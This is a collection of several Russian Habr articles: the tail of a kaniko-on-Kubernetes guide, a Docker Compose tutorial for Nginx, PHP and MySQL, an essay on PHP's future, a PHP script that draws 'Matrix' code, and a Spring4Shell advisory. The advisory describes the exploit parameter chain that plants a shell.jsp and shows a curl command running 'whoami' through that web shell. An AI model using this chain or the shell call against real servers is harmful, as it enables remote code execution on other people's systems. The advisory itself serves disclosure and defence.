В примере мы хотели запустить kaniko в кластере Kubernetes. А еще нам нужно было что-то вроде очереди для сборки образов. Если при сборке или отправке образа в реестр Docker случится сбой, будет неплохо, если процесс станет автоматически запускаться снова. Для этого в Kubernetes существует [Job](https://kubernetes.io/docs/concepts/workloads/controllers/jobs-run-to-completion/) (задание). Настройте `backoffLimit`, указав, как часто процесс должен повторять попытки.
Проще всего внедрить Dockerfile с зависимостями в контейнер kaniko с помощью объекта [PersistentVolumeClaim](https://kubernetes.io/docs/concepts/storage/persistent-volumes/#persistentvolumeclaims) (в нашем примере он называется `kaniko-workspace`). Он будет привязан к контейнеру как каталог, и в `kaniko-workspace` уже должны быть все данные. Допустим, в другом контейнере уже есть Dockerfile с зависимостями в каталоге `/my-build` в `kaniko-workspace`.
Не забывайте, что в AWS беда с PersistentVolumeClaim. Если создать PersistentVolumeClaim в AWS, он появится только на одном узле в кластере AWS и будет доступен только там. (upd: на самом деле при создании PVC будет создан RDS вольюм в случайной зоне доступности вашего кластера. Соответственно, этот вольюм будет доступен всем машинам в этой зоне. Kubernetes сам контролирует, чтобы под, использующий данный PVC, был запущен на ноде в зоне доступности RDS вольюма. – *прим.пер*.) Так что, если вы запустите Job kaniko и это задание окажется на другом узле, оно не запустится, ведь PersistentVolumeClaim недоступен. Будем надеяться, что скоро Amazon Elastic File System будет доступна в Kubernetes, и проблема исчезнет. (upd: EFS в Kubernetes поддерживается с помощью [storage provisioner](https://github.com/kubernetes-incubator/external-storage/tree/master/aws/efs). – *прим.пер*.)
Ресурс задания для сборки образов Docker обычно выглядит так:
```
apiVersion: batch/v1
kind: Job
metadata:
name: build-image
spec:
template:
spec:
containers:
- name: build-image
image: gcr.io/kaniko-project/executor:latest
args:
- "--context=/workspace/my-build"
- "--dockerfile=/workspace/my-build/Dockerfile"
- "--destination=:"
volumeMounts:
- name: workspace
mountPath: /workspace
volumes:
- name: workspace
persistentVolumeClaim:
claimName: kaniko-workspace
restartPolicy: Never
backoffLimit: 3
```
Если целевой реестр Docker требует аутентификации, передайте файл `config.json` с учетными данными в контейнер kaniko. Проще всего подключить [PersistentVolumeClaim](https://kubernetes.io/docs/concepts/storage/persistent-volumes/#persistentvolumeclaims) к контейнеру, где уже есть файл `config.json`. Здесь PersistentVolumeClaim будет подключен не как каталог, а скорее как файл в пути `/kaniko/.docker/config.json` в контейнере kaniko:
```
apiVersion: batch/v1
kind: Job
metadata:
name: build-image
spec:
template:
spec:
containers:
- name: build-image
image: gcr.io/kaniko-project/executor:latest
args:
- "--context=/workspace/my-build"
- "--dockerfile=/workspace/my-build/Dockerfile"
- "--destination=:"
volumeMounts:
- name: config-json
mountPath: /kaniko/.docker/config.json
subPath: config.json
- name: workspace
mountPath: /workspace
volumes:
- name: config-json
persistentVolumeClaim:
claimName: kaniko-credentials
- name: workspace
persistentVolumeClaim:
claimName: kaniko-workspace
restartPolicy: Never
backoffLimit: 3
```
Если хотите проверить статус выполняющегося задания сборки, используйте `kubectl`. Чтобы отфильтровать статус по `stdout`, выполните команду:
```
$ kubectl get job build-image -o go-template='{{(index .status.conditions 0).type}}'
```
### Итоги
Из статьи вы узнали, когда Docker-in-Docker не подходит для сборки образов Docker в Kubernetes. Получили представление о kaniko — альтернативе Docker-in-Docker, с которой собираются образы Docker без Docker. А еще научились писать ресурсы Job, чтобы собирать образы Docker в Kubernetes. И, наконец, увидели, как узнать статус выполняющегося задания. | https://habr.com/ru/post/436126/ | null | ru | null |
# Разработка под Docker. Локальное окружение. Часть 2 — Nginx+PHP+MySql+phpMyAdmin
Для лучшего понимания нижеследующего материала сначала рекомендуется ознакомится с [Предыдушим постом](https://habr.com/ru/post/459972/)
Рассмотрим пример развертки локального окружения состоящего из связки Nginx+PHP+MySql+phpMyAdmin. Данная связка очень популярна и может удовлетворить ряд стандартных потребностей рядового разработчика.
Как и в прошлом посте акцент будет смещен в сторону утилиты docker-compose, чем докера в чистом виде.
Итак, поехали!
Начнем вот с такого docker-compose.yml, который лежит в отдельной папке proxy:
**docker-compose.yml для nginx-proxy**
```
version: '3.0'
services:
proxy:
image: jwilder/nginx-proxy
ports:
- 80:80
volumes:
- /var/run/docker.sock:/tmp/docker.sock:ro
networks:
- proxy
networks:
proxy:
driver: bridge
```
В представленном файле описана конфигурация для создания одного контейнера с именем **proxy** на базе образа **image: jwilder/nginx-proxy** и создание сети с одноименным именем. Директива **networks** указывает к каким сетям подключен контейнер, в данном примере, это наша сеть proxy.
При создание сети директиву driver: bridge можно было бы и не указывать. Драйвер типа «мост» является драйвером по умолчанию. Данный контейнер будет связываться по сети с прочими контейнерами.
Образ jwilder/nginx-proxy является базовым и взят и [Docker Hub](https://hub.docker.com/r/jwilder/nginx-proxy) там же представлено довольно обширное и подробное описание по его использованию. Принцип работы nginx-proxy довольно простой, он через пробрасываемый сокет докера получает доступ к информации о запущенных контейнерах, анализирует наличие переменной окружения с именем VIRTUAL\_HOST и перенаправляет запросы с указанного хоста на контейнер, у которого данная переменная окружения задана.
Запускаем прокси уже известной командой docker-compose up -d наблюдаем следующий вывод:
```
Creating network "proxy_proxy" with driver "bridge"
Creating proxy_proxy_1 ... done
```
Данный вывод информирует нас о том, что в начале была создана сеть proxy\_proxy, а затем был создан контейнер proxy\_proxy\_1. Имя сети получилось из названия папки, в которой размещался файл docker-compose.yml, у меня это proxy и одноименного имени сети.
Если ввести команду **docker network ls**, то мы увидим список сетей докера в нашей системе и одна из них должна быть proxy\_proxy.
Имя контейнера строиться по аналогичному принципу имя папки плюс название сервиса и число, которое позволяет, чтобы контейнеры со схожими именами не дублировались. Через директиву [container\_name](https://docs.docker.com/compose/compose-file/#container_name) можно задать имя контейнера явно, но я считаю это довольно бесполезной функцией. Подробнее пойдет речь об этом в следующих постах.
Создаем второй docker-compose.yml следующего содержания:
**docker-compose.yml для прочих сервисов**
```
version: '3.0'
services:
nginx:
image: nginx
environment:
- VIRTUAL_HOST=site.local
depends_on:
- php
volumes:
- ./docker/nginx/conf.d/default.nginx:/etc/nginx/conf.d/default.conf
- ./html/:/var/www/html/
networks:
- frontend
- backend
php:
build:
context: ./docker/php
volumes:
- ./docker/php/php.ini:/usr/local/etc/php/php.ini
- ./html/:/var/www/html/
networks:
- backend
mysql:
image: mysql:5.7
volumes:
- ./docker/mysql/data:/var/lib/mysql
environment:
MYSQL_ROOT_PASSWORD: root
networks:
- backend
phpmyadmin:
image: phpmyadmin/phpmyadmin:latest
environment:
- VIRTUAL_HOST=phpmyadmin.local
- PMA_HOST=mysql
- PMA_USER=root
- PMA_PASSWORD=root
networks:
- frontend
- backend
networks:
frontend:
external:
name: proxy_proxy
backend:
```
Что тут у нас объявлено?
Перечислены четыре сервиса: nginx, php, mysql и phpmyadmin. И две сети. Одна сеть прокси с именем frontend, объявлена как внешняя сеть и новая внутренняя сеть backend. Драйвер для нее не указан, как и писал ранее, будет использоваться драйвер по умолчанию типа bridge.
#### nginx
Тут примерно должно быть все понятно. Используем базовый образ с докер хаб. Переменная окружения необходима для работы прокси и сообщает ему, по какому адресу должен быть доступен контейнер. Опция depends\_on указывает, на зависимость данного контейнера от контейнера php. Это означает, что вперед будет запущен контейнер php, а после него будет выполнен запуск зависимого от него контейнера nginx. Далее пробрасываем конфигурацию для нашего nginx. Она будет чуть ниже и монтируем папку с html. Так же замечаем, что контейнер имеет доступ сразу к двум сетям. Он должен связываться и прокси из сети frontend и с php из сети backend. В принципе, можно было бы все контейнеры и в одну сеть frontend попихать, но я придерживаюсь, что подобное разделение более верное.
**default.nginx**
```
server {
listen 80;
server_name_in_redirect off;
access_log /var/log/nginx/host.access.log main;
root /var/www/html/;
location / {
try_files $uri /index.php$is_args$args;
}
location ~ \.php$ {
try_files $uri =404;
fastcgi_split_path_info ^(.+\.php)(/.+)$;
fastcgi_pass php:9000;
fastcgi_index index.php;
include fastcgi_params;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
fastcgi_param PATH_INFO $fastcgi_path_info;
}
location ~ /\.ht {
deny all;
}
}
```
default.nginx — это конфиг для nginx, который пробрасывается в контейнер. Ключевой момент тут директива **fastcgi\_pass php:9000**. Она задает адрес FastCGI-сервера. Адрес может быть указан в виде доменного имени или IP-адреса, и порта.
**php:9000** — имя сервиса это и есть адрес FastCGI-сервера. Nginx обращаясь по адресу php будет получать IP-адрес контейнера, в котором работает php. Порт 9000 это стандартный порт, он объявлен при создание базового контейнера. Данный порт доступен для nginx по сети, но не доступен на хостовой машине, так как не был проброшен.
#### php
Тут необычно то, что не указан образ. Вместо этого происходит сборка собственного образа прямо из compose-файла. Директива context указывает на папку, в которой находится Dockerfile.
**Dockerfile**
```
FROM php:7.3.2-fpm
RUN apt-get update && apt-get install -y \
libzip-dev \
zip \
&& docker-php-ext-configure zip --with-libzip \
&& docker-php-ext-install zip \
&& docker-php-ext-install mysqli
COPY --from=composer:latest /usr/bin/composer /usr/bin/composer
WORKDIR /var/www/html
```
В Dockerfile указано, что для сборки используется базовый образ php:7.3.2-fpm, далее выполняется запуск команд для установки php-расширений. Далее копируется composer из другого базового образа и устанавливается рабочая директория для проекта. Детальнее вопросы сборки рассмотрю в других постах.
Также во внутрь контейнера пробрасывается файл php.ini и папка html с нашим проектом.
Заметим, что php находится в сети backend и к примеру прокси к нему доступ получить уже не может.
#### mysql
Берется базовый образ mysql с тегом 5.7, который отвечает за версию mysql. Папка ./docker/mysql/data используется для хранения файлов базы данных (ее даже создавать не надо, сама создасться при запуске). И через переменные окружения задается пароль для пользователя root, тоже root.
База находится в сети backend, что позволяет ей держать связь с php. В базовом образе используется стандартный порт 3306. Он доступен по сети докера для php, но не доступен на хостовой машине. Если выполнить проброс для данного порта, то можно к нему коннектиться к примеру из того же PHPSTORM. Но если вам достаточно интерфейса phpmyadmin, то этого можно и не делать.
#### phpmyadmin
Официальный образ phpmyadmin. В переменных окружения используется VIRTUAL\_HOST для взаимодействия с прокси, аналогично nginx. PMA\_USER и PMA\_PASSWORD доступ к базе. И PMA\_HOST сам хост базы. Но это не localhost, как обычно бывает, а mysql. Т.е. связь с базой доступна по имени ее сервиса, т.е. mysql. Контейнер phpmyadmin может связаться с базой, т.к имеет подключение к сети backend.
Запускаем сервисы привычной командой: docker-compose -d.
Видим следующий вывод:
**Запуск сервисов**
```
Creating network "lesson2_backend" with the default driver
Building php
Step 1/4 : FROM php:7.3.2-fpm
---> 9343626a0f09
Step 2/4 : RUN apt-get update && apt-get install -y libzip-dev zip && docker-php-ext-configure zip --with-libzip && docker-php-ext-install zip && docker-php-ext-install mysqli
---> Using cache
---> 5e4687b5381f
Step 3/4 : COPY --from=composer:latest /usr/bin/composer /usr/bin/composer
---> Using cache
---> 81b9c665be08
Step 4/4 : WORKDIR /var/www/html
---> Using cache
---> 3fe8397e92e6
Successfully built 3fe8397e92e6
Successfully tagged lesson2_php:latest
Pulling mysql (mysql:5.7)...
5.7: Pulling from library/mysql
fc7181108d40: Already exists
787a24c80112: Already exists
a08cb039d3cd: Already exists
4f7d35eb5394: Already exists
5aa21f895d95: Already exists
a742e211b7a2: Already exists
0163805ad937: Already exists
62d0ebcbfc71: Pull complete
559856d01c93: Pull complete
c849d5f46e83: Pull complete
f114c210789a: Pull complete
Digest: sha256:c3594c6528b31c6222ba426d836600abd45f554d078ef661d3c882604c70ad0a
Status: Downloaded newer image for mysql:5.7
Creating lesson2_php_1 ... done
Creating lesson2_mysql_1 ... done
Creating lesson2_phpmyadmin_1 ... done
Creating lesson2_nginx_1 ... done
```
Видим, что в начале происходит создание сети lesson2\_backend, затем сборка образа php, потом может происходить скачивание образов, которых еще нет в системе (pull) и собственно запуск описанных сервисов.
Последний штрих, чтобы все заработало это добавление в hosts или доменов site.local и phpmyadmin.local.
Содержимое index.php может быть следующим:
**index.php**
```
php
//phpinfo();
$link = mysqli_connect('mysql', 'root', 'root');
if (!$link) {
die('Ошибка соединения: ' . mysqli_error());
}
echo 'Успешно соединились';
mysqli_close($link);
</code
```
Тут мы проверяем корректность подключения расширения php — mysqli, которое было добавлено при сборке Dockerfile.
И заметим, что для связи с контейнером используется название сервиса — mysql.
Структура всего проекта получилась следующей:
**Структура проекта**
```
habr/lesson2$ tree
.
├── docker
│ ├── mysql
│ │ └── data
│ ├── nginx
│ │ └── conf.d
│ │ └── default.nginx
│ └── php
│ ├── Dockerfile
│ └── php.ini
├── docker-compose.yml
├── html
│ └── index.php
└── proxy
└── docker-compose.yml
``` | https://habr.com/ru/post/460173/ | null | ru | null |
# Возможное будущее для PHP

*Изображение взято с [wikimediafoundation.org](http://wikimediafoundation.org/)*
> **От переводчика**: данный пост является вольным переводом статьи [A possible future for PHP](http://karlitschek.de/2014/10/a-possible-future-for-php/), написанной Frank Karlitschek, основателем компании ownCloud и разработчиком одноименного открытого продукта для создания облачных хранилищ .
Если посмотреть на последние статистические данные OwnCloud является одним из крупнейших проектов с открытым исходным кодом, написанным на PHP. Большинство из вас знает, что PHP используется для реализации серверной части OwnCloud. Мы используем и другие технологии, такие как C++ и Qt для настольных клиентов, Java для Android приложения и Objective-C для iOS, JavaScript для веб-интерфейса и многое другое. Но сердцем OwnCloud является серверный компонент, который базируется на PHP 5.3 или выше…
Было несколько причин для выбора PHP:
* Основной задачей OwnCloud — предоставить всем желающим свой собственный облачный сервер. PHP является технологией, которая доступна в большинстве веб-серверов, операционных систем и платформ. Так же мы делаем хостинг серверов OwnCloud намного проще, потому что они написаны на PHP.
* PHP — скриптовый язык, это значит, что один tar архив будет работать на всех платформах, и нет никаких сложных компиляций и сборок.
* PHP очень хорошо известен. Много людей знакомы с PHP. И даже разработчики, которые не знают PHP, могут достаточно легко его изучить. Это очень важно для проекта с открытым исходным кодом, ведь уровень требований для участников должен быть как можно ниже.
* PHP достаточно мощный и быстрый, если используется в правильном ключе. Много крупных веб-проектов, таких как Wikipedia, Facebook, WordPress и частично Yahoo написаны на PHP. Таким образом, вы можете сделать очень многое на нем. К сожалению так же относительно легко можно написать и плохой код. Но об этом чуть позже.
* Существует огромная экосистема из библиотек, компонентов/драйверов доступных для PHP. Для проекта с открытым исходным кодом, как OwnCloud это очень здорово, потому что это означает, что вам не придется писать все с нуля. Мы стоим на плечах гигантов.
PHP не самый “хитовый” язык программирования в мире. На самом деле все наоборот. Он имеет относительно плохую репутацию. Я лично никогда не был большим поклонником в выборе технологий, основанных на том, что это «круто» или это «современно» или это «в моде». Я думаю, что есть разные технологии для различных областей, и они должны оцениваться объективно и выбирать их нужно без участия эмоций. Так что я не понимаю религиозные дискуссии, почему инструмент Х всегда лучше, чем технология Y. Я думаю, что все это верные технологии для работы, конечно после справедливой оценки о разумности их использования.
Так что я все еще очень доволен этим решением использовать PHP. До сих пор мы не встречали больших архитектурных или технических проблем, которые мы не смогли бы разрешить с PHP.
Но значит ли это, что PHP является совершенным и я очень всем доволен? Конечно, нет. PHP был разработан в середине 90-х годов, в том время, когда никто не мог себе представить веб так, как он выглядит сегодня. Некоторые из интересных функций того времени превратились в кошмар сегодня. Существует много того что требует улучшения, и я думаю, что даже разработчики ядра PHP согласятся со мной здесь.
Некоторые очевидные недостатки:
* **Безопасность.** PHP сам по себе не является безопасным, но представляет возможность написать прекрасный и безопасный код. PHP решил реализовать довольно наивный подход к безопасности и не слишком поддерживает разработчика в написании безопасного кода. Справедливости ради, все были наивны в вопросах веб-безопасности в 90-ые годы. Таким образом, не так много в PHP возможностей, помогающим разработчику написать безопасный код. К примеру, путаница с базами данных, до сих пор много людей не используют связываемые переменные, что возможно допускает появление SQL инъекции. И фильтрация входящих данных для XSS и другие возможные проблемы должны быть разрешены разработчиком вручную. Существуют расширения и библиотеки, которые помогут разрешить все эти проблемы, но они не являются частью языка/ядра или не решают проблему полностью.
* **компиляция/конфигурация.** Просто ради веселья запустите скрипт ./configure для компиляции PHP и посмотрите на все опции компиляции. А теперь посмотрите на опции, которые можно установить в php.ini администратором сервера. С одной стороны это хорошо, потому, что администратор может включать и отключать львиную долю функций в PHP достаточно тривиальным способом. Но для разработчика PHP приложения, которое должно работать на всех доступных серверах с поддержкой PHP это кошмар. Вы никогда не знаете, какие функции доступны и активны. В OwnCloud у нас есть много кода, который зависит от окружающей среды и среды выполнения, и проверяет, что бы все работало как надо, или приспосабливается к ней по мере необходимости. Это, к сожалению не то, что вы называете стабильной платформой и хорошей ОС абстракцией.
* **Есть некоторые несоответствия в функциях и наименованиях классов.** Иногда используется подчеркивание, иногда CamelCase. Некоторые возможности доступны в процедурном стиле, а некоторые имеют ОО API, а некоторые даже оба. Существует много того, что должно быть очищено.
* **Статическая типизация.** Конечно это вопрос вкуса, но иногда мне очень хочется иметь больше статической типизации я действительно хотел бы иметь немного больше статической типизации в PHP. Угадайте, что делает следующий код, если у вас есть файл с именем «0» в каталоге
`while ( ($filename = readdir($dh)) == true) $files[] = $filename;`
Я действительно хочу видеть в будущем PHP переходящим на следующий уровень и улучшающим некоторые из этих недостатков, потому что большинство из них действительно этого заслуживают.
Но очень важно сделать это правильно.
Последняя статья в ArsTechnica и Apple продвигает к внедрению Swift как преемнику Objective-C, и тут я представляю, как следующее поколение PHP может и должно быть сделано.
Поддерживать обратную совместимость или исправлять свои недостатки? — Apple Swift
Сейчас существует старый, и честно говоря, очень наивный подход. Основная команда разработчиков языка программирования просто выпускает новую несовместимую версию, которая исправляет недостатки старой версии. Примерами являются Perl и Python. Проблема в том, что практически невозможно переписать большую часть программных проектов написанных на этих языках, для того, что бы сделать их совместимыми с новой версией. Таким образом, вы в конечном итоге работаете с двумя версиями языка программирования/фреймворка/приложения в течение очень долго времени. А некоторые приложения работают на старой версии и будут работать на старой версии. Различные библиотечные зависимости иногда доступны только для одной из версий.
Миграция является очень тяжелой и не может быть совершена по частям. Пожалуйста, посмотрите Perl6 и Python 2/3 как пример, каким ночным кошмаром это может стать. Оба существуют в течение очень долгого времени и много проектов «застряло» где то в середине миграционного пути.
Более позитивным примером является C++. Он все же очень отличается от C, но хорошо, что его можно использовать вперемешку внутри приложения. Таким образом С разработчики 90-ых могут использовать новые интересные C++ функции в одной части приложения, без необходимости переписывать все приложение с нуля.
Apple двигаются в продвижении Swift в качестве преемника Objective-C, на мой взгляд, это очень умно. Ведь это совершенно новый язык, но он работает в той же среде выполнения. Это означает, что разработчик может взять существующий Objective-C код приложения и просто начать писать новые функции Swift или заменить некоторые части старого кода другими, с новым Swift кодом. В конечном итоге это компилируется в двоичный код, который не имеет никаких новых зависимостей выполнения по сравнению с Objective-C.
Я надеюсь, PHP будет делать то, что делает возможным значительно развивать и совершенствовать язык, но, все же обеспечивая плавный опыт миграции, не так как с Perl и Python, когда выпустили совершенно новые несовместимые релизы.
Так же хорошим решением будет, если PHP 6 или 7 введет новый открывающий тег, например PHPNEXT вместо <?PHP. Оба режима полностью будут поддерживаться новой версией PHP и могут использоваться параллельно в одном и том же приложении или даже в одном и том же файле. А в PHPNEXT разделе будет использоваться новый и улучшенный синтаксис.<br/
Вот несколько идей для улучшения, которые я хотел бы увидеть:
* **Безопасность.** Не будет больше \_GET, \_POST, \_SERVER массивов, вместо них появится правильный API, который можно будет использовать для фильтрации всех входящих данных. *(Прим.переводчика: В данный момент существует [filter\_input](http://nl1.php.net/manual/en/function.filter-input.php), который поддерживается PHP 5 >= 5.2.0)*
* **Базы данных.** PHP поддерживает множество различных API базы данных. Некоторые из них очень старые, но они несовместимы в использовании. Все должны быть стандартизированы, чтобы существовал только один OO API. Я лично хотел бы увидеть PDO в качестве базиса.
* **32/64bit.** Любой, кто когда-либо пробовал написать PHP приложение, которое запускается на 32-битных или 64-битных ОС признают, что переменные, особенно целые, ведут себя по-разному. Я понимаю, что это отголоски C/C++, но это действительно плохая идея. Я не хочу иметь различные части кода, которые необходимо проверять независимо.
* Уйдут safe\_mode, open\_basedir и другие **древние концепции** *(Прим.переводчика: Опция **safe\_mode** была помечена depricated в 5.3.0 и удалена в 5.4.0)*
* Удалится большинство **опций конфигурации компиляции и выполнения**. Все среды PHPNEXT должны быть максимально приближены и стабильны, настолько, насколько это возможно.
* **Типизация.** Было бы здорово, если бы в PHP появилась дополнительная статическая типизация, такая, чтобы переменную можно было объявить как bool или int. А если в ней используется что-то иное, было брошено исключение.
* Чтобы всегда использовались строки в юникоде
Некоторые из этих улучшений были реализованы в Hack, который является своего рода отдельной веткой PHP разработанной в Facebook. У Hack действительно интересная концепция, которая развивается в том же направлении. Они также используют новый тег "
Я надеюсь, что мечта о более современном и чистом PHP, включая плавный путь миграции, станет реальностью в ближайшие несколько лет.
Очевидно, что мы в OwnCloud не сможем начать мигрировать в этот новый режим PHP, до тех пор, пока до 95% всех PHP установок не начнут работать с новой версией. Это будет легко, но потребует дополнительных 3-5 лет.
Делая большие проекты, такие как WordPress или OwnCloud, фактически появится возможность переехать в более чистый и современный язык. Но что еще более важно PHP будет готов бросить вызов будущему.
UPD: добавил примечание, о удалении **safe\_mode** в 5.4.0. Спасибо [Sway](https://habrahabr.ru/users/sway/) за [наводку](http://habrahabr.ru/post/239719/#comment_8046637) :), так же добавил примечание о **filter\_input**, thx [AmdY](https://habrahabr.ru/users/amdy/) за [комментарий](http://habrahabr.ru/post/239719/#comment_8046685).
UPD2: исправил несколько ошибок в тексте, спасибо [hDrummer](https://habrahabr.ru/users/hdrummer/) за предоставленные замечания. | https://habr.com/ru/post/239719/ | null | ru | null |
# Рисуем код из «Матрицы» на PHP
Однажды мне пришла в голову идея сделать динамически создаваемый фон для блога в виде пресловутого кода из фильма «Матрица». После убийства вечера и половины ночи я-таки достиг желаемого результата, и решил поделиться им с народом. К сожалению, я не нашёл подобной реализации, а иметь динамически создаваемую «матрицу» как фон бложика таки хочется.
Итак, пишем генератор кода «Матрицы» на PHP с использованием библиотеки gd.
Итак, поставлены следующие требования к генерируемой картинке:
1. Столбики кода не должны быть равны по длине, длина должна выбираться случайно
2. Яркость цвета должна нарастать сверху вниз
3. Расположение столбиков должно быть случайным, но они не должны налезать друг на друга
4. Полученная картинка не должна кэшироваться браузерами, дабы при каждом обновлении получался новый код
5. Код не должен улетать за пределы картинки.
Приступим, собственно, к генерации картинки.
Для начала надо придумать, что будет выступать в роли элементов кода. В «Матрице» использовались как цифры, так и кана (слоговая азбука японского языка). Последняя выглядят более эффектно, следовательно, её и возьмём.
Создадим функцию getJapanSym(), возвращающую HTML-Entity код (его использует функция imagettftext(), но о ней позже).
В Unicode кана расположена в диапазоне кодов от 0x3040 до 0x30FF. Из этого диапазона и требуется брать случайный код символа. В результате получаем вот такую функцию:
```
function getJapanSym()
{
$rnd = rand(hexdec("3040"), hexdec("30FF")); // то-ли лыжи не едут, то-ли у меня кривой сервер, но с числами в формате 0xXXXX он работать отказался
return "&#x".dechex($rnd).";"; // формат HTML-Entity, нечто вроде ア
}
```
Далее нам требуется отрисовать собственно картинку. Давайте по порядку.
Первым делом нам нужно нарисовать столбик с каной с заданным количеством знаков. Для отрисовки будем использовать упомянутую ранее функцию imagettftext() из библиотеки gd. Более того, цвет каждого символа должен отличаться от предыдущего, так что простым \n тут не обойтись, придётся писать целый цикл.
Саму кану можно найти в шрифте Arial Unicode MS, который мы, собственно, и используем.
Функция для рисования каны в столбик выглядит так:
```
for ($i = 0; $i < $symCount; $i++) // переменная $symCount отвечает за количество знаков в столбике
{
imagettftext(
$img, // ресурс картинки
10, // размер шрифта
0, // угол наклона, нам он не нужен, так что 0
$codePlacement, // ось X, она же начальная координата столбика
$symPadding, // ось Y, она должна меняться для каждого символа
hexdec("00".dechex($printCol)."00"), // цвет, о нём мы поговорим позже
"./arial.ttf", // указание файла шрифта. Маны PHP рекомендуют абсолютный путь
getJapanSym() // собственно, элемент, записанный в формате HTML-Entity
);
$symPadding += 15; // прибавляем к значению оси Y для следующего символа. Значение подбирается экспериментально, в зависимости от размера шрифта и самих символов
}
```
Для удобочитаемости и комментирования каждый параметр вынесен на отдельную строку.
Описанный выше код нарисует просто столбик с каной. Но нам нужно его ещё и раскрасить, причём первый символ должен быть еле виден на чёрном фоне, а последний, соответственно, должен быть самым ярким. Для этого введена переменная $printCol, отвечающая за зелёный компонент в RGB-представлении.
Допишем перед циклом несколько переменных:
```
$colorIncrement = round(254 / $symCount);
$printCol = 16;
```
Первая переменная — инкремент цвета — рассчитывается как отношение всех возможных цветов к количеству иероглифов в столбце. Этот инкремент будет плюсоваться после отрисовки каждого иероглифа.
Вторая переменная, $printCol — собственно, сам цвет. Начальным цветом выбран 16, и не случайно. 16 в шестнадцатеричной системе счисления равно 10, то бишь два символа, и это нужно, чтобы не «сломать» вид кода цвета «00XX00», ровно 6 символов в шестнадцатеричной системе.
Теперь используем наше нововведение в основном цикле:
```
$colorIterate = round(254 / $symCount);
$printCol = 16;
for ($i = 0; $i < $symCount; $i++)
{
imagettftext($img, 10, 0, $codePlacement, $symPadding, hexdec("00".dechex($printCol)."00"), "./arial.ttf", getJapanSym());
$symPadding += 15;
$printCol += $colorIncrement; // прибавляем к цвету коэффициент пропорциональности для следующего символа
}
```
Вот теперь этот участок выведет уже готовый столбик красивых символов каны с правильной цветовой окраской. Заметьте, что для задания цвета используется конструкция
```
hexdec("00".dechex($printCol)."00")
```
. Возможно, это выглядит глупо, но в php инкремент выполняется в десятичной системе счисления, а нам нужно число в шестнадцатеричной, причём, как сказано ранее, меняем только зелёный цвет.
Итак, теперь нам нужно нарисовать несколько таких столбиков, чтобы получился полноценный «матричный» код. Думаю, здесь потребуется меньше разъяснений, и хватит кода с комментариями.
```
$img = imagecreatetruecolor (500, 500); // создание картинки размером 500x500. Фон у неё по умолчанию чёрный.
$position = 4; // начальная позиция первого столбика с каной
for ($rows = 0; $rows < 50; $rows++) // рисуем 49 столбиков с кодом (число подбирается также экспериментально, сколько влезет на картинку)
{
$symPadding = rand(3, 450); // выбираем положение по координате Y для самого первого символа. Не меньше трёх и не больше 450, иначе нет смысла рисовать
$symCount = round((rand($symPadding + 100, 500) - $symPadding) / 17); // рассчитываем, сколько надо нарисовать символов, чтобы не залезть за пределы картинки и при этом выбрать случайное кол-во
$colorIncrement = round(254 / $symCount); // инкремент цвета, был описан ранее
$printCol = 16; // первоначальный цвет, также описан ранее
$codePlacement = rand($position - 4, $position + 1); // размещение столбика с каной по оси X, всегда постоянно, но выбирается в промежутке, причём таком, чтобы столбики не наползали друг на друга
for ($i = 0; $i < $symCount; $i++) // рисуем столбик. Это описано ранее.
{
imagettftext($img, 10, 0, $codePlacement, $symPadding, hexdec("00".dechex($printCol)."00"), "./arial.ttf", getJapanSym());
$symPadding += 15;
$printCol += $colorIncrement;
}
$position += 20; // прибавляем 20 пикселов к возможному расположению следующего столбика
}
```
Итак, мы уже имеем готовый код «Матрицы» в переменной $img, осталось только его вывести. Но здесь маленькая хитрость: браузеры любят кэшировать фон. Следовательно, чтобы юзер каждый раз видел новый фон, требуется запретить кэширование при помощи заголовков. Делаем это вот так:
```
header("Cache-Control: no-store"); // попытка запрета номер "раз"
header("Expires: " . date("r")); // попытка запрета номер два
header("Content-Type: image/png"); // сообщаем, что сейчас будет картинка, а не текст
imagepng ($img); // выводим картинку
imagedestroy($img); // уничтожаем картинку и удаляем её из памяти.
```
В результате получаем вот такое вот изображение:

*Можете пообновлять страничку, каждый раз скрипт выдаст новый код*
К сожалению, браузер Firefox не умеет правильно отображать фон после обновления, и получается слияние двух версий, остальные же браузеры подобным не страдают.
**[UPD]:** исходник Матрицы [со шрифтом](http://identsoft.org/matrix/source.zip) и [без оного](http://identsoft.org/matrix/source-nofont.zip). | https://habr.com/ru/post/139739/ | null | ru | null |
# Spring4Shell RCE — критическая уязвимость в Java Spring Framework
Не успел мир отойти от [Apache Log4j2](https://nemesida-waf.ru/vulns/8760) (CVE-2021-44228), как в сети появились сообщения о новых 0-day уязвимостях. В Spring Framework для Java обнаружено сразу несколько уязвимостей "нулевого дня", позволяющих, в том числе, выполнять произвольный код (RCE).
На данный момент выявлено 3 недостатка:
* RCE в библиотеке Spring Cloud Function (**CVE-2022-22963**) - уязвимость актуальна для версии библиотеки до **3.2.3**;
* Уязвимость среднего уровня, которая может вызвать состояние DoS (**CVE-2022-22950**) - затрагивает версии Spring Framework с **5.3.0** по **5.3.16**;
* Spring4Shell в Spring Core — уязвимость внедрения классов для эксплуатации RCE (еще не присвоен идентификатор CVE).
> **Информация представлена в ознакомительных целях, не нарушайте законодательство.**
>
>
### Spring4Shell в Spring Core
Клиенты, использующие **JDK** версии 9 и новее, уязвимы для атаки удаленного выполнения кода из-за обхода **CVE-2010-1622**. Уязвимости подвержены все версии **Spring Core** (исправление еще не выпущено). Уязвимость затрагивает функции, использующие **RequestMapping** и параметры **POJO** (Plain Old Java Object).
Работа эксплоита сводится к отправке запроса с параметрами **class.module.classLoader.resources.context.parent.pipeline.first.\***, обработка которых при использовании **WebappClassLoaderBase** приводит к обращению к классу **AccessLogValve**. Указанный класс позволяет настроить логгер для создания произвольного jsp-файла в корневом окружении Apache Tomcat и записи в этот файл указанного атакующим кода. Созданный файл становится доступным для прямых запросов.
Результатом эксплуатации будет созданный **shell.jsp**, при обращении к которому можно выполнять произвольные команды на сервере, например:
```
# curl http://example.com/shell.jsp?cmd=whoami
```
Эксплойт уже доступен в паблике, но по этическим соображениям мы не будем публиковать PoC.
Разработчики еще не выпустили патч, но вы можете использовать [Nemesida WAF](https://nemesida-waf.ru/), блокирующий попытки эксплуатации этой и других уязвимостей, включая техники обхода. Оставайтесь защищенными.
**P.S:**
* [Следить](https://spring.io/blog/2022/03/31/spring-framework-rce-early-announcement) за информацией от разработчиков ([@Regis](https://habr.com/ru/users/Regis/)) | https://habr.com/ru/post/658421/ | null | ru | null |
# Как AutoML помогает создавать модели композитного ИИ — говорим о структурном обучении и фреймворке FEDOT

